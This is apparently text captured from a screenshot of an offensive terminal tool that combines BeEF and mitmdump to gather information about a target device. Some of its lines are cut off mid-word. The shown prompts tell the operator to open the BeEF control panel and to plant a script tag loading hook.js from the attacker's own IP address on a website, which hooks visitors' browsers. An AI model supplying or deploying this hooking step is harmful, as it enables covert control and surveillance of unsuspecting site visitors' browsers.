 Attack is start but if you need beef and mitmdump tools to see information about target device and ge
inue ? (Y / N)
Attention!
If you want to run beef tool correctly, you must open:
—>http://127.0.0.1:3000/ui/panel link at web browser.
Then you can place the hook extension containing your
ip address as a script on your website. For example, for
apache2 the script:
<script src="http://your_ip_address:3000/hook.js"></script>
can be used for hooking.